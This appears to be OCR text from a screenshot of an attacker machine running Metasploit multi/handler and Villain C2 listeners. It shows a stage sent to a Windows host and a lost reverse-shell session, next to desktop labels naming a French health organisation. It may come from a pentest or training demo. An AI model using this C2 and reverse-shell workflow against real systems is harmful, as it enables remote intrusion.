 Corbeille
metasploit_c2...
villain_c2_port_4
43
Firefox
Institut médical des étoiles
des Pays de la Loire
e-santé
GRADeS Pays de la Loire
15:16
17/10/2023
Machine attaquant - écoute port 80
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 109.236.63.74
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
Machine attaquant - écoute port 443
[Error] Failed to establish a backdoor session: Connection reset by peer.
[Error] Failed to establish a backdoor session: ConnectionResetError.
[Warning] A TCP reverse connection was rejected due to hostname validation failu
re. You can disable this filter by setting hostname_filter to False in Villain/C
ore/settings.py. This warning will be muted for the rest of the session.
[Error] Failed to establish a backdoor session: Connection reset by peer.
[Error] Failed to establish a backdoor session: ConnectionResetError.
Villain > sessions
No active session.
[Error] Failed to establish a backdoor session: Connection reset by peer.
[Error] Failed to establish a backdoor session: ConnectionResetError.
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------- ------------- ------- ------------------ ----- ------
96165a-dde4fa-75ceba 109.236.63.74 Windows DESKTOP-..\charles Self Lost
Villain >